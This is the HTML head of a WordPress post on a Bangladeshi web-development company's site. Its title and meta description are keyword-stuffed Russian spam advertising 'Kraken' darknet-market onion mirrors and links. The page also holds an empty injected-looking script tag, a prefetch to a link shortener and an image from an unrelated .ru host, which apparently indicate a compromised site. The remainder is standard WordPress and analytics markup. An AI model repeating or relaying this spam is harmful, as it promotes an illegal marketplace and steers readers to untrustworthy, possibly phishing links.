

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilimitedbd.com/%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B0-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-kraken/
body_size: 14417
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB">
<head><script id="wpscript1"></script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
 
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap" rel="stylesheet">


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stilimitedbd.com/кракен-москва-официальный-сайт-kraken/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Кракен москва официальный сайт - KRAKEN. - Sarker Trade International Limited"/>
	<meta property="og:description" content="Актуальное зеркало kraken, зеркала сайта kraken онион, tor kraken kraken ssylka onion, сайт кракен магазин kraken ssylka onion, зеркало кракен тор онион, официальное зеркало на kraken, реальная ссылка на kraken, сайт худра кракен, kraken сайт анонимных продаж krmp.cc, ссылка сайт кракен kraken ssylka onion, рабочее зеркало на kraken через тор, тор зеркало на kraken, официальные ссылки на кракен, рабочее зеркало крамп kraken ssylka onion, kraken реальная ссылка,"/>
	<meta property="og:url" content="https://www.stilimitedbd.com/кракен-москва-официальный-сайт-kraken/"/>
	<meta property="og:site_name" content="Sarker Trade International Limited"/>
	<meta property="article:published_time" content="2023-04-24T14:40:56+00:00"/>
	<meta property="og:image" content="https://sigoto.ru/kn/k/tor_k.png"/>
	<meta name="author" content="developer"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="developer"/>
	<meta name="twitter:label2" content="Estimated reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#article","isPartOf":{"@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/"},"author":{"name":"developer","@id":"https://www.stilimitedbd.com/#/schema/person/e759cbdd67249766043ac877c18dedda"},"headline":"Кракен москва официальный сайт &#8211; KRAKEN.","datePublished":"2023-04-24T14:40:56+00:00","mainEntityOfPage":{"@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/"},"wordCount":824,"commentCount":0,"publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"image":{"@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","articleSection":["Software"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#respond"]}]},{"@type":"WebPage","@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/","url":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/","name":"Кракен москва официальный сайт - KRAKEN. - Sarker Trade International Limited","isPartOf":{"@id":"https://www.stilimitedbd.com/#website"},"primaryImageOfPage":{"@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage"},"image":{"@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage"},"thumbnailUrl":"https://sigoto.ru/kn/k/tor_k.png","datePublished":"2023-04-24T14:40:56+00:00","breadcrumb":{"@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#primaryimage","url":"https://sigoto.ru/kn/k/tor_k.png","contentUrl":"https://sigoto.ru/kn/k/tor_k.png"},{"@type":"BreadcrumbList","@id":"https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stilimitedbd.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.stilimitedbd.com/blog/"},{"@type":"ListItem","position":3,"name":"Кракен москва официальный сайт &#8211; KRAKEN."}]},{"@type":"WebSite","@id":"https://www.stilimitedbd.com/#website","url":"https://www.stilimitedbd.com/","name":"Sarker Trade International Limited","description":"Best Web development Company in Bangladesh","publisher":{"@id":"https://www.stilimitedbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stilimitedbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.stilimitedbd.com/#organization","name":"Sarker Trade International Limited","url":"https://www.stilimitedbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/logo/image/","url":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","contentUrl":"https://www.stilimitedbd.com/wp-content/uploads/2022/09/color_logo-1.png","width":421,"height":58,"caption":"Sarker Trade International Limited"},"image":{"@id":"https://www.stilimitedbd.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stilimitedbd.com/#/schema/person/e759cbdd67249766043ac877c18dedda","name":"developer","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.stilimitedbd.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a44ce82c6a651cc4def500c0ce0ffef1d080db0f571e6d647648ca368ed11894?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a44ce82c6a651cc4def500c0ce0ffef1d080db0f571e6d647648ca368ed11894?s=96&d=mm&r=g","caption":"developer"},"sameAs":["https://staging.stilimitedbd.com"],"url":"https://www.stilimitedbd.com/author/developer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Sarker Trade International Limited &raquo; Кракен москва официальный сайт &#8211; KRAKEN. Comments Feed" href="https://www.stilimitedbd.com/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-kraken/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stilimitedbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stilimitedbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stilimitedbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.stilimitedbd.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://www.stilimitedbd.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all'/>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-16DTGM516F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.stilimitedbd.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-16DTGM516F");
//]]></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stilimitedbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stilimitedbd.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.stilimitedbd.com/wp-json/wp/v2/posts/2793"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stilimitedbd.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://www.stilimitedbd.com/?p=2793'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d0%25ba%25d1%2580%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25bd-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-kraken%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stilimitedbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stilimitedbd.com%2F%25d0%25ba%25d1%2580%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25bd-%25d0%25bc%25d0%25be%25d1%2581%25d0%25ba%25d0%25b2%25d0%25b0-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-kraken%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/><!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','517706236267339');fbq('track','PageView');</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=517706236267339&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KV42DF9');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.stilimitedbd.com/wp-content/uploads/2021/04/cropped-Ti-Logo-01-e1619519859134-270x270.png"/>


</head>



